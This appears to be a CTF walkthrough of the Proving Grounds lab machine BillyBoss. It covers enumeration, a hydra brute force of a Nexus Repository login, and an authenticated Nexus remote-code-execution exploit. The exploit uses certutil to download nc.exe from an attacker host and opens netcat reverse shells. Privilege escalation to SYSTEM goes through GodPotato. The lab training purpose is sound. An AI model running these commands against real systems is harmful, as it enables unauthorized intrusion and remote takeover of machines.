BillyBoss is an intermediate machine on OffSec Proving Grounds Practice. This machine has a vulnerable content management system running on port 8081 and a couple of different paths to escalate privileges. In this walkthrough we’ll use GodPotato from BeichenDream. This machine is also vulnerable to smbghost and there will be another walkthrough at a later date focusing on that vector as it requires a bit of work to take advantage of without remote desktop access.
Let’s get started! First we’ll run a scan with nmapAutomator. I prefer to use this particular automation script because it runs several different types of nmap scans against the target including scanning non-standard ports and running script scans. This would be pretty noisy in a real environment but it is very nice for CTF exercises since it quickly gives you a list of open ports and enumerates the services running on them most of the time.
I like to start with a Full scan, there is also an All scan that will check for vulnerabilities and do some basic enumeration on any web services that are discovered:
sudo nmapAutomator.sh -H 192.168.171.61 -t Full Right away we see several interesting ports, FTP is running on port 21, the SMB ports 135, 139 and 445 are all exposed, and there are web servers running on port 80 and 8081:

The script scan didn’t return anything too interesting for SMB, attacking FTP did not yield any results and a quick searchsploit search turned up nothing for BaGet. We do get some interesting results for Nexus Repository though through searchsploit:

The Sonatype Nexus Remote Code Execution result matches the version we have running on BillyBoss. This looks promising, however it requires authentication. Browsing to the page and trying some weak/common creds, (admin:admin, admin:password, etc.), do not allow access so we are going to need to find credentials.
The exploit also has a hard coded IP, hard coded credentials, and a hard coded command that will all need to be updated:


I also tried a creds search to see what the default credentials are, and there is an entry but they do not allow access either:
It looks like we may need to try and brute force some credentials to gain our foothold. Let’s take a look at the login request and response with Burp Suite:

The login is a POST request and the username and password appear to be encoded. Using the Decoder in Burp we are able to decode by first URL decoding then Base64 decoding:

We can keep this in mind when we begin our attack with hydra. First let’s try to make a couple of wordlists for usernames and passwords to try.
Let’s start by making a password list with cewl and ensuring we have a lowercase version of the words that are discovered appended to the list as well. We want the lowercase words in case we have to mutate the list later on with hashcat. In this case we did not need to mutate the list but we did get a hit on a lowercase password so it was an important step.
cewl http://192.168.171.61:8081/ | grep -v CeWL > passwords.txt
cewl --lowercase http://192.168.171.61:8081/ | grep -v CeWL >> passwords.txtNow that we have our passwords we need some usernames to try. I kept the list of users short in case it was something logical and to cut down on the time the attack would take. If we had been unsuccessful we could have added more usernames, mutated the password list, or tried a premade password list like rockyou.txt. Usually on CTF machines anything more than that will be overkill.

Keeping our request from Burp in mind, the format for hydra should be a POST request, username and password need to be encoded in Base64, and finally a login failure is indicated by a 403 error. This gives us the command as follows:
hydra -I -f -L unames.txt -P passwords.txt 'http-post-form://192.168.171.61:8081/service/rapture/session:username=^USER64^&password=^PASS64^:C=/:F=403'We get a hit pretty quickly! The username and password are nexus:nexus:

Now that we have credentials we can modify our python exploit with the correct IP address and the credentials we found. We also want to modify the command to something useful, so let’s try and transfer over nc.exe:
CMD='certutil.exe -urlcache -split -f http://192.168.45.201/nc.exe nc.exe'First let’s start the http server:
sudo python3 -m http.server 80 
We get a hit on our http server indicating the command execution is working as expected:

At this point we could craft a reverse shell using msfvenom, but we have nc.exe on the box and we can try catching a simple command shell using this first. We start a listener on port 443 and update the exploit once again with the following command:
CMD='.\\\\nc.exe 192.168.45.201 443 -e cmd.exe'It works and we catch a reverse shell on port 443! We used port 443 because this is common port and not very likely to be blocked by the Windows firewall.

Right away we see SeImpersonatePrivilege is enabled, this is a good indication one of the many Potato privilege escalations will be likely to work. We also have the name of the user we are running as so we can grab the local.txt at this point.
C:\Users\nathan\Nexus\nexus-3.21.0-05>type c:\users\nathan\desktop\local.txtRunning sysinfo failed for us, so let’s grab the latest version on winPEAS and see if it can give us some more information before we go blindly trying to escalate privileges. It’s important to always get the latest version, I initially ran an older version and it missed some things.

Notice that winPEAS was able to gather the systeminfo for us even though the command didn’t execute for us in the shell. Although it won’t always show you the way forward running this script can still save you time and give you a lot of valuable information. Time is often a factor on a CTF exercise or an exam like the OSCP or CPTS so you want to be as efficient as possible and automate where it makes sense. Be careful relying on automation too much because these boxes are often built to defeat ‘spray and pray’ techniques. This is why I personally do not like to use autorecon. I find it to be overkill, noisy, and it frequently fails to complete in a timely manner or at all.
We can see in the output that it identifies the machine as being vulnerable to CVE-2020-0796, smbghost. I tried this at first but it failed since the POC is intended to launch a system level command shell when you have GUI access via RDP or are logged on locally.
After some web searching GodPotato appears to be able to elevate privileges on this build of Windows 10 so let’s try that. We will transfer the .exe over and try to catch another reverse shell, this time on port 8443 with elevated privileges. Port 8443 is another common port as the backup for SSL so it is frequently open. The commands are:
certutil.exe -urlcache -split -f http://192.168.45.201/GodPotato-NET4.exe GodPotato.exe
GodPotato.exe -cmd "C:\Users\nathan\Nexus\nexus-3.21.0-05\nc.exe 192.168.45.201 8443 -e cmd.exe"After executing GodPotato we have an system level shell like magic! It’s not entirely perfect, (whoami fails), but it is good enough to grab the proof.txt and finish up the box:

C:\Windows\system32>type C:\Users\Administrator\Desktop\proof.txtThis was a fun box that includes a couple of ways to escalate privileges after discovering some weak credentials for a vulnerable web service. At a later date I will revisit this box to make a walkthrough for smbghost. Getting it to work will require modifying and compiling the POC code referenced by winPEAS from DaniGargu in Visual Studio.